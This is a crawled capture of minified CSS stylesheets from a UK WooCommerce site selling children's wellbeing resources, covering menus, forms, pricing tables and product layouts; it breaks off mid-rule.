S1vjiJWIQLPqVJTvpw\x22,1769077129797]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.css?ver=1750407686
body_size: 36
content:
.price-rule-active td{background-color:#cc99c2!important;color:#fff;transition:all .3s ease-in-out}.discounts-for-subscriptions-table{margin-top:15px}.price-rule-active td{color:#fff;transition:all .3s ease-in-out}.price-rule-active .amount{color:#fff}.discounts-for-subscriptions-table{margin:15px 0}.discounts-for-subscriptions-table tr{background:#fff}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.price-table-tooltip{padding:0;width:250px!important;z-index:99999}.discounts-for-subscriptions-table-icon{vertical-align:middle}.price-table-tooltip-svg{margin-left:8px;width:15px;cursor:help}.price-table-tooltip .discounts-for-subscriptions-table{margin:0}.price-table-tooltip{position:relative}.subscription-discounts-summary-table{margin:20px 0}.subscription-discounts-summary-table--hidden{display:none}.subscription-discounts-summary-table__top{display:flex;justify-content:space-between;padding:5px 0;font-weight:700;border-top:1px solid #f5f5f5}.subscription-discounts-summary-table__bottom{display:flex;justify-content:space-between;align-items:center}.subscription-discounts-summary-table__total{font-size:1.5em;margin-left:5px}.subscription-discounts-summary-table--inline{font-size:1.3em}.subscription-discounts-summary-table-inline__label{display:inline-block}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/style.css?ver=1750407660
body_size: 4752
content:
table.shop_table.subscription_details tr:first-child td:last-child{background-color:var(--orange);color:#fff;padding:5px}.desc-wrapper{background:#fff;margin:40px 0;padding:20px}.desc-wrapper p:last-child{margin:0}.woocommerce-no-products-found{font-family:'Lexend Deca';background:#fff;text-align:center;padding:10px;margin-bottom:20px}.form-fold{padding:70px 0}.fold1-item-background.mental-health img{max-height:600px}.fold1-item-background.mental-health{display:flex;align-items:center;justify-content:center;bottom:100px;right:20px}.form-fold input.wpcf7-form-control.wpcf7-submit{margin-top:0;padding:15px 30px;text-align:center;box-sizing:border-box!important;font-size:17px;text-transform:uppercase;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;background:var(--pastelgreen);color:#fff;font-weight:400;box-shadow:none!important;text-shadow:none;cursor:pointer;margin:10px 0;border:none!important;width:250px;clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px))}.newsletter-banner-inner{display:flex;align-items:center;gap:40px;padding:40px 0;justify-content:space-between}.newsletter-banner-inner-content{flex:0 0 calc(100% - 400px)}.newsletter-banner-inner-content p{font-family:"Patrick Hand";color:#fff;font-size:50px;line-height:50px;margin-bottom:10px}.newsletter-banner-inner-content p.small{font-family:"Patrick Hand";color:#fff;font-size:20px;line-height:20px;margin:0}.newsletter-banner .readmore::after{background:var(--pink);transform:rotateY(180deg)}.newsletter-banner{margin:-5px auto;overflow:visible;position:relative;z-index:4}.newsletter-banner::before{width:100%;height:100%;background:var(--red);content:"";clip-path:polygon(0 15px,100% 0,100% 100%,0 calc(100% - 3px));position:absolute;z-index:-1}.newsletter-banner-inner>div{width:auto}.newsletter-banner-inner form{display:flex;gap:0}.newsletter-banner-inner input[type=submit]{display:block;width:160px;padding:10px 10px;color:#fff;box-sizing:border-box;font-size:18px;text-align:center;line-height:24px;font-weight:500;letter-spacing:0;border:0;margin-top:0;transition:all 300ms ease;font-family:"Patrick Hand";text-transform:uppercase;position:relative;z-index:3;background:var(--orange);clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px))}.newsletter-banner-inner input[type=submit]:hover{letter-spacing:2px}.newsletter-banner-inner input[type="email"]{clip-path:polygon(0 5px,100% 1px,calc(100% - 10px) 100%,0 calc(100% - 0px));font-family:"Patrick Hand";text-transform:lowercase;outline:0;font-size:20px;border:0;padding:5px 10px;width:100%;box-sizing:border-box}.mc4wp-form-fields{display:flex;align-items:center;gap:20px}.mc4wp-form-fields p{margin:0}span.small{font-size:12px;line-height:14px;display:block;margin-top:20px;color:grey}@media(min-width:1024px){img.bunny{display:none!important}}.account-notice:not(.orange){background:var(--green)}a.button.change_payment_method,a.button.resubscribe{background:var(--orange);color:#fff;padding:10px 20px}a.button.change_payment_method:hover,a.button.resubscribe{color:white!important}a.button.resubscribe{margin:20px auto}a.button.subscription_renewal_early{display:none}.featured-logos{display:flex;align-items:center;width:100%;justify-content:space-between}.featured-logos img{flex:0 0 22%;display:block;width:22%}input#age_of_child{width:100%}input#job_title{width:100%}.form-row.octopus-toy-checkbox{width:100%}.form-row.octopus-toy-checkbox label{display:flex;gap:10px}.product-cart a.orange{background:var(--orange)}div#mc_embed_signup{color:#333;padding:20px;margin:0!important;width:100%;box-sizing:border-box}.fold2-content.full{flex:0 0 100%;padding:0}#mc_embed_signup form{margin:0}#mc_embed_signup .indicates-required{float:right;height:0;margin-top:-38px}.woocommerce-order{font-family:'Lexend Deca'}.account-notice{margin:40px auto 0;text-align:center;background:var(--red);max-width:1380px;padding:20px;box-sizing:border-box}.account-notice p{color:#fff;font-family:'Lexend Deca';margin:0}.account-notice p span{font-size:24px;font-weight:600}label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox{display:flex;gap:10px;width:100%}.woocommerce-terms-and-conditions-wrapper p.form-row.validate-required{width:100%;margin-top:20px}ul.sub-menu .sub-menu{left:250px;top:0%!important;display:flex;flex-wrap:wrap;width:calc(100% - 250px);pointer-events:none!important;padding:10px;flex-direction:column;height:100%;box-sizing:border-box}ul.sub-menu .sub-menu li a{font-size:16px;line-height:16px;padding:5px}li.menu-item:hover ul.sub-menu>li:hover>ul.sub-menu{pointer-events:all!important}li#menu-item-31290>.sub-menu{width:100%}li#menu-item-31290{position:unset!important}li#menu-item-31290 li{position:unset!important}ul.sub-menu .sub-menu li{flex:0 0 auto}@font-face{font-display:swap;font-family:"Bobby Jones";src:url("/wp-content/themes/multiwebmarketing/fonts/Bobby Jones Soft.otf");font-weight:400}.policy-wrapper{padding:70px 0}form.wpcf7-form br{display:none}header#masthead ul li{position:relative}li.menu-item:hover>ul.sub-menu li a{color:#fff}#menu-item-58 ul.sub-menu{display:flex;flex-wrap:wrap;width:500px;background:var(--red)}#menu-item-58 ul.sub-menu .menu-item{flex:0 0 calc(50% - 0px)}#menu-item-58 ul.sub-menu .menu-item a::before{content:'\f054';position:relative;font-family:'Font Awesome 6 Pro';color:var(--orange);display:inline-block;margin-right:10px}ul.sub-menu li{width:250px;margin:0}ul.sub-menu li a{display:block;width:100%}li.menu-item>ul.sub-menu li{background:var(--red);transition:all 0.5s ease}li.menu-item>ul.sub-menu li:hover{background:#ff9c75}ul.sub-menu{pointer-events:none}li.menu-item:hover ul.sub-menu{pointer-events:all}body{margin:0;position:relative;--orange:#ff9953;--pink:#FFDE59;--red:#ff5757;--blue:#7fceff;--green:#99cc63;--pastelgreen:#99cc63;--lightgreen:#99cc63;--darkyellow:#dcb92d;--darkblue:#60b2e5}div#guide-wrapper{text-align:center;margin-top:20px}div#guide-wrapper a{background:var(--blue);clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px));padding:5px;color:#fff;display:inline-block}.menu-toggle{display:none!important}img{max-width:100%;display:block}.footer-block img{display:block;margin-bottom:10px;transform:rotate(10deg)}.title{display:block;font-size:54px;line-height:62px;font-family:"Bobby Jones";color:#fff;text-transform:uppercase;position:relative}.subtitle{display:block;font-size:40px;line-height:48px}p,h1,h2,h3,h4,h5,h6,li{margin:0 0 15px 0;font-family:"Lexend Deca"}.row-container.blog-container *{font-family:'Lexend Deca'}a{font-family:"Lexend Deca"}p{font-size:18px;line-height:28px;margin:0 0 10px 0}.row-container{margin:0 auto;max-width:1380px}a{text-decoration:none!important}.readmore{display:block;width:160px;padding:10px 10px;color:#fff;box-sizing:border-box;font-size:18px;text-align:center;line-height:24px;font-weight:500;letter-spacing:0;border:0;margin-top:20px;transition:all 300ms ease;font-family:"Patrick Hand";text-transform:uppercase;position:relative;z-index:3;cursor:pointer}.readmore:hover{letter-spacing:2px}.readmore::after{width:100%;height:100%;background:#eb6647;content:"";position:absolute;top:0;left:0;z-index:-1;clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px))}.woocommerce-notices-wrapper ul{list-style:none;padding:0}.woocommerce-notices-wrapper{position:fixed;top:110px;background:whitesmoke;width:100%;text-align:center;padding:0 0;font-family:"Lexend Deca";z-index:5;transition:all 500ms ease;left:0}.woocommerce-notices-wrapper:empty{visibility:hidden}.woocommerce-message p{margin:0}.woocommerce-message p a{color:#000;text-decoration:underline!important}a.button.wc-forward.wp-element-button{background:var(--pastelgreen);color:#fff;padding:10px;display:inline-block;width:100px}.woocommerce-message{display:flex;justify-content:center;align-items:center;gap:20px}div#page:has(header.navbar-fixed-top) .woocommerce-notices-wrapper{top:97px}.accred-strip .owl-carousel .owl-stage{display:flex}.accred-strip .owl-carousel .owl-stage .owl-item{display:flex;justify-content:center}.accred-strip-header{text-align:center;padding:50px 0 0}.accred-strip-header .title{color:#000}.accred-item{display:flex;align-items:center;transform:scale(.9)}.accred-items-wrapper{padding:30px 0}.accred-strip .owl-dots{display:flex;justify-content:center;gap:8px}.accred-strip .owl-carousel .owl-dots>button{padding:5px!important;background:var(--red);border-radius:50%;opacity:.6}.accred-strip .owl-dots>button.active{opacity:1}div.logo{float:none;max-width:300px;flex:0 0 100px!important}div.logo *{object-fit:contain;display:block}#page{overflow:hidden}#masthead{padding:20px 0;position:fixed;top:0;left:0;width:100%;z-index:1000;transition:all 300ms ease}header#masthead.navbar-fixed-top{padding:0 0;background:var(--orange)}#masthead>.row-container .menu{display:flex;justify-content:space-between;list-style:none;gap:20px;padding:0;margin:0}.menu .menu-item>a{color:#fff;font-family:"Patrick Hand";font-size:20px;text-transform:uppercase;font-weight:400;padding:10px;box-sizing:border-box}#masthead>.row-container>div{flex:1 1 40%}#masthead>.row-container{display:flex;align-items:center;justify-content:space-between;gap:100px;position:relative}#masthead>.row-container::before,#masthead>.row-container::after{content:unset}#masthead #site-navigation{max-width:767px;margin-right:0;margin-left:auto}.menu-right{width:100%;position:relative}ul.sub-menu{position:absolute;left:0;top:50%;opacity:0;transition:all 0.5s ease;background:var(--red);list-style:none;padding:0;max-width:calc(100vw)}li.menu-item:hover>ul.sub-menu{top:calc(100% - 0px);opacity:1}li#menu-item-31290:hover>ul.sub-menu{top:calc(100% - 40px)}.top-phone a{display:block;text-align:right;margin-bottom:10px;font-size:24px;margin-top:10px;color:#333;width:fit-content;margin-right:0;margin-left:auto}ul#primary-menu{justify-content:space-between;display:flex;list-style-type:none;padding:0}ul#primary-menu li.menu-item{position:relative}ul#primary-menu>li>a{color:#333;font-size:24px;line-height:24px}ul#primary-menu>li.current-menu-item>a{font-weight:600}.ebook-image{position:absolute;width:50%;height:100%;right:0;top:0}.ebook-image img{width:100%;height:100%;object-fit:contain}.ebook-form-text .subtitle{margin-bottom:0}#ebook-fold .ebook-form-text .title~p{margin-bottom:10px}input.readmore{margin:0}.ebook-form-fields~.privacy-text{margin-bottom:10px}div#ebook-fold .ebook-form input.wpcf7-text{background:whitesmoke;border:solid 2px #ccc;padding:10px;border-radius:7px;box-sizing:border-box;display:block;width:100%;margin-bottom:10px;font-size:18px;line-height:18px}div#ebook-fold .ebook-form input.wpcf7-text::placeholder{font-size:18px;line-height:18px}div#ebook-fold .ebook-form .ebook-form-fields{display:flex;align-items:center;justify-content:space-between}div#ebook-fold .ebook-form .ebook-form-fields>span{flex:0 0 48%}div#ebook-fold{padding:100px 0;width:100%;overflow:hidden;background:#fff;position:relative;z-index:3}.ebook-fold-inner{display:flex;justify-content:space-between;align-items:center;flex-direction:row;z-index:5;gap:40px}.ebook-fold-inner .ebook-image,.ebook-fold-inner .ebook-form{flex:0 0 calc(50% - 20px)}.sub-btn{position:relative}.sub-btn::before{content:"";position:absolute;width:50px;height:50px;background:url(/wp-content/uploads/2021/06/icon-button.png) no-repeat center / contain;top:0;left:-3px;z-index:3}.sgpb-main-html-content-wrapper .sub-btn::before{display:none}.privacy-text a{color:var(--pastelgreen)}.brochure div#ebook-fold{margin-top:0}.footer-block{padding:30px 0 0;position:relative;background:#fff;width:100%;clear:both;overflow:hidden}.footer-block .row-container{display:flex;align-items:flex-start}div#phone{width:23%}div#address{width:43%}div#opening{width:33.3%}.footer-block .footer-block-item{width:30%;margin-right:5%;position:relative;z-index:2}.footer-block .footer-block-item#middle{width:55%;margin-right:10%}.footer-block .footer-block-item h5{font-size:36px;line-height:36px;color:#fff;margin-bottom:20px;letter-spacing:1px;text-transform:capitalize;font-weight:400}.footer-block-item h6{font-size:24px;color:#fff;letter-spacing:1px;font-weight:400;margin-bottom:15px}.footer-block .footer-block-item#middle li{float:left;width:50%;padding:8.2px 0;font-size:17px;list-style-type:none}.footer-block .footer-block-item#middle li a{color:#333;list-style-type:none;position:relative;transition:all 0.33s ease;font-family:"Lexend Deca"}.footer-block .footer-block-item#middle li a::before{content:"\f054";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:-20px;color:#333;font-size:12px;font-family:fontawesome}.footer-block .footer-block-item#middle li:hover a{letter-spacing:1px;color:#333}.footer-block .footer-block-item:last-of-type{margin-right:0}.footer-block .footer-block-item h5{font-size:36px;line-height:36px;color:#333;margin-bottom:25px;letter-spacing:1px;text-transform:capitalize;font-weight:400;font-family:"Bobby Jones"}.footer-block .footer-block-item p{color:#333;margin-bottom:0;line-height:28px}.footer-block ul{margin:0 0 1.5em 0em;float:left;width:100%;padding-left:20px}#footer{padding:40px 0;box-sizing:border-box;position:relative;background:#0e3145;clear:both}#footer>.row-container{position:relative}#footer-multi-web{float:none;text-align:center;margin:0 auto;max-width:350px}#footer-multi-web p{font-size:13px!important;padding-bottom:0;margin-top:0;z-index:20;position:relative;margin-bottom:10px}#footer-multi-web p:last-of-type{margin-bottom:0}#footer a{color:#fff}span#footer-highlight{position:relative;font-weight:700;z-index:-4;text-shadow:0 0 2px #000}span#footer-highlight::before{content:"";background:url(/wp-content/uploads/2021/01/multiwebmarketing-facebook-globe-small.png) no-repeat 50% 50% / contain;position:absolute;top:50%;left:50%;width:200%;height:70px;z-index:-1;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.privacy-site.moduletable{position:absolute;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);text-align:right}.date-sitename{position:absolute;left:0;top:0%;transform:translateY(-50%);-webkit-transform:translateY(-50%);text-align:left;margin:0;font-size:16px}#footer .row-container>p,.privacy-site.moduletable{width:30%;color:#fff}#footer .privacy-text,#footer .socials{float:right}#footer .privacy-text{position:absolute;left:0;top:100%;transform:translateY(-50%);-webkit-transform:translateY(-50%);font-size:14px;line-height:14px;width:270px}#footer .socials a{display:block;float:left}#footer .socials i{font-size:40px;margin-left:15px}#footer i.fa-brands.fa-facebook-f{font-size:36px}section.error-404.not-found{padding:100px 0}.contact-fold2-wrapper{clear:both;position:relative}.contact-section{display:flex;justify-content:space-evenly;align-items:flex-start;padding:80px 0}.address-wrap{width:30%}.contact-card{width:100%}.address-wrap ul li{list-style-type:none}.address-wrap h1,h3.contact-title{font-size:37px;color:var(--color1);margin-bottom:0;font-family:"Patrick Hand"}.address-wrap ul{box-sizing:border-box;margin:20px 0;position:relative;padding-left:50px;font-family:"Lexend Deca"}.address-wrap ul::before{content:"\f041";font-family:"fontawesome";left:10px;position:absolute;top:0;color:var(--pastelgreen);font-size:30px}.address-wrap ul.phone::before{content:"\f095";top:10px!important;line-height:0px!important}.address-wrap ul.email::before{content:"\f0e0";top:-5px}.form-name,.form-email{width:49%;margin-bottom:0;float:left;line-height:0}.form-name{margin-right:2%}.form-phone{width:100%;margin-bottom:0;float:left;line-height:0}.form-name input.wpcf7-form-control.wpcf7-text,.form-email input.wpcf7-form-control.wpcf7-text,.form-phone input.wpcf7-form-control.wpcf7-text,.wpcf7 textarea{width:100%;padding:10px;border-radius:15px;border-style:solid;border-color:#ccc;border-width:2px;font-size:18px;box-sizing:border-box;margin-top:15px;background:whitesmoke;font-family:"Lexend Deca"}.contact-card input.wpcf7-form-control.wpcf7-submit{margin-top:0}.contact-card .sub-btn{float:right}.contact-card input.wpcf7-form-control.wpcf7-submit{margin-top:0;padding:15px 30px;text-align:center;box-sizing:border-box!important;font-size:17px;text-transform:uppercase;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;background:var(--pastelgreen);color:#fff;font-weight:400;box-shadow:none!important;text-shadow:none;cursor:pointer;margin:10px 0;border:none!important;width:250px;clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px))}.contact-card input.wpcf7-form-control.wpcf7-submit:hover{letter-spacing:1px}.popup-confirmation{opacity:0;position:fixed;width:100%;height:100%;pointer-events:none;z-index:5000;background:rgba(0,0,0,.3);transition:all 0.25s ease 0.25s}.popup-confirmation.popup-open{opacity:1;pointer-events:all;transition:all 0.25s ease 0s}.popup-confirmation-inner{position:absolute;top:150%;left:50%;width:100%;max-width:500px;background:#03be68;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);padding:60px 20px;text-align:center;color:#fff;border-radius:25px;transition:all 0.25s ease 0s}.popup-confirmation.popup-open .popup-confirmation-inner{top:50%;transition:all 0.25s ease 0.25s}p.popup-small{font-size:18px;line-height:24px;max-width:400px;margin:20px auto}p.popup-large{font-size:24px;font-weight:400;line-height:28px;margin:20px 0}.popup-confirmation-icon i{font-size:250px}a.popup-readmore{font-weight:100;color:#fff;font-size:24px;border:solid 2px #fff;padding:5px 10px;border-radius:25px;width:150px;display:block;margin:0 auto;transition:all 0.33s ease;cursor:pointer}a.popup-readmore:hover{background:#fff;color:#03be68}.wpcf7-response-output{display:none!important}.wpcf7-form p:last-of-type{margin-bottom:0}#sgpb-popup-dialog-main-div input,#sgpb-popup-dialog-main-div textarea,.sgpb-gdpr-info,.sgpb-gdpr-label-wrapper{width:100%!important;background:whitesmoke;border-radius:0;border-style:solid;border-width:1px;box-shadow:none;display:block;font-size:18px;letter-spacing:-.015em;margin:0;max-width:100%;padding:10px 15px;width:100%;box-sizing:border-box;border-radius:15px;border:solid 2px #ccc;box-sizing:border-box;font-family:"Lexend Deca"}.contact-form-fields{padding:0 20px 20px;border-radius:20px}.sgpb-main-html-content-wrapper>p{margin:0px!important}.form-field{margin-bottom:10px;flex:0 0 100%}.form-field.half{flex:0 0 calc(50% - 5px)}.contact-form-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between}p.privacy-details{font-size:14px;line-height:18px;margin:0}p.privacy-details a{font-size:14px;line-height:18px}#sgpb-popup-dialog-main-div h3{font-weight:600;text-align:center;margin:0 auto 30px;font-size:32px;line-height:40px;color:#fff;padding:25px 0 30px;background:var(--pastelgreen)}#sgpb-popup-dialog-main-div h3 span{color:#fff;display:block;font-weight:300}.sgpb-theme-1-content{box-shadow:none!important;border-radius:10px!important;padding:0 0px!important;box-sizing:border-box!important;border:solid 5px var(--pastelgreen)!important}.sgpb-popup-dialog-main-div-theme-wrapper-1{border:solid 0 var(--pastelgreen);border-radius:0}.sgpb-popup-dialog-main-div-theme-wrapper-1::before{width:50px;height:50px;background:var(--pastelgreen);content:"x";color:#fff;text-align:center;top:0;position:absolute;right:0;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);z-index:1000000;line-height:45px;font-size:30px;box-shadow:0 0 10px 0 black!important;border-radius:50%;pointer-events:none}#sgpb-popup-dialog-main-div textarea{max-height:150px}.contact-form-wrapper~p:nth-of-type(0n+1){margin:0}.sgpb-popup-close-button-1{bottom:unset!important;top:0!important;right:0!important;width:20px!important;height:20px!important;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.sgpb-popup-close-button-1:hover{opacity:0}form.wpcf7-form>p{margin:0}#sgpb-popup-dialog-main-div input.wpcf7-submit{padding:10px 20px;text-align:center;box-sizing:border-box!important;color:#fff;font-size:24px;text-transform:capitalize;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;background:var(--pastelgreen)!important;font-weight:400;border:solid 1px var(--pastelgreen)!important;box-shadow:none!important;text-shadow:none;margin-top:20px;cursor:pointer;-webkit-appearance:inherit;text-align:left}.privacy-details a{color:var(--blue)}.footer-alt-colour .footer-block{background:whitesmoke}.wpcf7 form.sent .wpcf7-response-output{margin-top:0!important}.wpcf7 textarea{width:100%;height:150px}.contact-card label{font-size:18px}.policy-wrapper h5,.policy-wrapper h6{font-size:22px}section.error-404.not-found{padding:100px 0}.product-slider .owl-item{padding:10px;box-sizing:border-box}li.type-product{position:relative;display:flex;flex:1 1 calc(100% / 4);flex-direction:column;justify-content:space-between;align-items:center;border:solid 5px #fff;box-shadow:-10px 10px 3px 0 rgb(0 0 0 / 20%);max-width:400px;width:100%;margin:0 auto;margin-bottom:30px;background:whitesmoke}.item-content{width:100%;background:#fff;text-align:center;display:flex;justify-content:center;align-items:center;flex-direction:column;padding:10px;box-sizing:border-box}.item-content a{margin:0!important;color:#333}.item-content a.readmore{color:#fff}.price-table-wrapper{display:flex;padding:100px 0;align-items:stretch;justify-content:space-between}.price-table{flex:0 0 24%;display:flex;flex-direction:column;align-items:center;text-align:center;gap:10px;background:whitesmoke;position:relative}.price-table p,.price-table ul{font-family:"Patrick Hand";margin:0}.price-table ul{margin:0;padding:0;list-style:none;display:flex;flex-direction:column;gap:20px;text-align:center}.price-table-image{flex:0 0 270px;height:270px;margin-bottom:20px}.price-table-list{flex-grow:1;padding:20px;box-sizing:border-box;position:relative;width:100%}.price-table-image img{width:100%;height:100%;object-fit:contain}.price-table .readmore{width:100%;margin:0;text-transform:unset}.price-table-button{width:100%;padding:0 10px;box-sizing:border-box}.price-table .readmore::after{clip-path:unset;background:var(--price-table-color)}.price-table-list::before{background:var(--price-table-color);width:calc(100% - 20px);height:calc(100% - 20px);opacity:.2;position:absolute;content:"";top:10px;left:10px}.price-table:nth-of-type(1){--price-table-color:#ff9c75}.price-table:nth-of-type(2){--price-table-color:#195270}.price-table:nth-of-type(3){--price-table-color:#508068}.price-table:nth-of-type(4){--price-table-color:#fec053}.price-table ul li{position:relative;font-size:22px}.price-table ul li::before{width:100%;height:1px;position:absolute;content:"";background:var(--price-table-color);left:0;bottom:-10px}.price-table ul li:last-child::before{height:0}.price-table-content{padding:0 10px;box-sizing:border-box;min-height:56px;display:flex;flex-direction:column;align-items:center;justify-content:center}.price-table-price p{font-size:50px;color:var(--price-table-color);font-weight:500;line-height:50px;display:flex;gap:5px;font-family:"Bobby Jones"}.price-table-price p span.currency{font-size:30px;line-height:30px}.price-table-price p span.period{font-size:20px;line-height:20px;align-self:end;font-family:"Patrick Hand"}.price-table-title p{font-size:30px;line-height:30px;margin-bottom:20px}.price-table::before{width:100%;height:100%;content:"";position:absolute;background:url(/wp-content/uploads/2023/02/pin-red.png);z-index:3;background-size:auto;background-position:10% 0;background-repeat:no-repeat}div#plans-custom-content{background:whitesmoke;padding:30px;margin:-10px 0 50px 0}div#plans-custom-content h2{font-family:"Bobby Jones";font-weight:400;font-size:32px;color:#333}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/woo/woocommerce.css?ver=1750407660
body_size: 2608
content:
.product-fold1{position:relative;background:var(--green);color:#fff}.product-search-wrapper{display:flex;padding-top:150px;padding-bottom:50px;align-items:center;flex-direction:column}.product-search-bar{width:100%;display:flex;justify-content:flex-start;align-items:center}.product-description-fold{background:var(--red);padding:20px;margin-bottom:80px}a.sg-popup-id-44862.readmore{width:280px}a.sg-popup-id-44862.readmore::after{background:var(--green)}.product-description-fold-wrapper{color:#fff}.product-fold1::before{content:"";background:var(--pastelgreen);position:absolute;top:0;left:0;width:100%;height:100%;z-index:-2}.product-image{flex:0 0 55%}.product-fold1::before,.product-fold1::after{pointer-events:none}#primary .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:none}#primary .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{border-radius:0;clip-path:polygon(0 0,100% 0,95% 100%,0% 100%);font-family:"Bobby Jones";max-width:767px}#primary .dgwt-wcas-search-wrapp{max-width:unset}.product-fold1::after{width:50%;height:100%;content:"";top:0;right:0;position:absolute;background:var(--lightgreen);z-index:-1;clip-path:polygon(0 100%,17% 80%,35% 45%,62% 0,100% 0,100% 100%)}.product-search-wrapper :is(.title,.readmore){margin:0}.product-row .readmore{width:200px;text-align:left}.product-row .readmore::after{background:var(--green)}.product-row .readmore i{margin-right:5px}.product-title .title{color:#000;margin:0}.short-description-item{padding-bottom:5px}.somdn-download-wrap{padding-bottom:0}.product-cart :is(button,a){background:var(--red);border:none;color:#fff;display:block;font-family:"Patrick Hand";font-size:26px;width:100%;transition:all 300ms ease;padding:10px 0;text-align:center;margin-bottom:10px}.product-cart :is(button,a):hover{background:var(--pink)}img.wp-post-image{aspect-ratio:unset!important;width:100%;height:100%}.product-block-list ul{margin:0;margin-bottom:20px;padding-left:20px}.product-block-list ul li{font-family:"Lexend Deca";font-size:20px;line-height:28px}.product-block .product-block-list ul li{color:var(--blue)}.product-cart-wrapper{display:flex;gap:10px;padding-bottom:0}.product-cart{flex:1 0 45%}.quantity{width:100%;margin:20px 0}.quantity input{width:100%;box-sizing:border-box;height:40px;border:solid 2px #333;font-family:'Patrick Hand';font-size:20px;padding:10px}.product-cart:nth-of-type(0n+2) :is(button,a){background:var(--orange)}.product-cart:nth-of-type(0n+2) :is(button,a):hover{background:#f1bfab}.accordion-content a.readmore{width:250px}.accordion-fold{padding:100px 0;position:relative;padding-top:50px}.accordion-fold.padding{padding:50px 0}.accordion-fold .title{text-align:center;margin-bottom:50px}ul.sub-menu ::marker{color:#f000}.header-wrapper{display:flex;justify-content:space-between;align-items:center;position:relative;transition:all 300ms ease;padding-bottom:10px;padding:10px;cursor:pointer;border:solid 3px}.header-wrapper.active{border-bottom:none}.header-wrapper.active .accordion-btn i{color:#000}h3.accordion-subtitle span{display:block;font-weight:400;margin-top:10px;color:#9d644c;font-size:18px}.accordion-btn p{font-size:20px;position:absolute;right:20px;top:5px;margin:0;opacity:0;transition:all 0.3s ease}.accordion-btn.opened p.close-btn{opacity:1}.accordion-btn.closed p.open-btn{opacity:1}.accordion-item{margin-bottom:10px}.accordion-fold-wrapper.extended{max-height:2500px}.accordion-fold-wrapper{max-height:0;overflow:hidden;transition:all 0.3s ease}.accordion-content{padding:10px;border:solid 3px;border-top:none;font-family:"Lexend Deca"}.accordion-fold-wrapper.extended h3{padding-top:20px;border-style:solid;border-left:0;border-right:0;border-bottom:0;border-color:#cfb8b0;border-width:2px}.accordion-btn i{font-size:40px;margin-top:5px;cursor:pointer}.accordion-header{font-size:34px;padding-right:70px;font-family:"times";font-weight:700;line-height:38px;margin-bottom:0;font-family:"Patrick Hand";font-weight:500}.product-block-wrapper{display:flex;gap:10px}.product-block{flex:1 0 45%;border:solid 5px var(--blue)}.product-block-header{background:var(--blue);color:#fff;padding:5px 0;margin-top:-1px;margin-right:-1px}.product-block-header p{font-family:"Patrick Hand";text-align:center;font-size:26px;line-height:34px;margin:0}.product-block-list{padding:20px}.product-block-list-readmore a{display:block;text-align:center;background:var(--blue);color:#fff;padding:10px;transition:all 500ms ease}.product-block-list-readmore a:hover{opacity:.6}.product-title{display:flex;justify-content:space-between;gap:20px;padding:20px 0 5px}p.price{display:flex;align-items:flex-end;font-size:40px;line-height:1;margin:0}p.price::before{content:"ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â£";font-size:32px;display:inline-block;transform:translatey(-7px)}.product-block-wrapper .product-block:nth-of-type(0n+2){border-color:var(--pastelgreen)}.product-block-wrapper .product-block:nth-of-type(0n+2) :is(.product-block-list-readmore a,.product-block-header){background:var(--pastelgreen)}.product-column-wrapper{display:flex;gap:80px;padding-bottom:80px}.product-column-two .related>h2{display:block;font-size:26px;line-height:40px;font-family:"Bobby Jones";text-transform:uppercase;position:relative;font-weight:500}.product-column-two ul{padding:0;display:flex;flex-direction:row;gap:20px;justify-content:center;padding-bottom:50px}.products-column-header .title{color:#000;text-align:center;margin:0;padding:80px 0 30px 0}.product-column-two li{text-align:center}.product-column-one{flex:1;display:flex;justify-content:space-between;gap:40px}.product-column-two{display:flex;flex-direction:column;box-sizing:border-box;background:whitesmoke;position:relative;z-index:5}.related-img{box-shadow:-5px 5px 5px 0 #00000040}figure.woocommerce-product-gallery__wrapper{margin:0}.product-row{padding:30px 0}.product-row .readmore{margin:0}a.woocommerce-product-gallery__trigger{display:none}.footer-block{border-top:solid 2px #0e3145}.related-products .products{display:flex;flex-wrap:wrap;align-items:center;text-align:center;background:whitesmoke;margin:0;gap:30px;padding-bottom:50px}img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail{width:100%;height:100%;object-fit:contain}.item-content a.readmore{margin:10px auto 0}.item-content{width:100%;background:#fff;position:relative;padding:10px;box-sizing:border-box;left:0}.shop-row-container::before{content:"";width:100%;height:100%;position:absolute;background:whitesmoke;top:0;left:0;z-index:-1}.item-content .price{color:#000;margin:0 auto;text-align:center;display:block}a.button.wp-element-button.product_type_simple{color:#000}.item-content h2{color:#000;text-align:center}.products .type-product{position:relative;display:flex;flex:1 1 calc(100% / 4);flex-direction:column;justify-content:space-between;align-items:center;border:solid 5px #fff;box-shadow:-10px 10px 3px 0 rgb(0 0 0 / 20%);max-width:400px;width:100%;margin:0 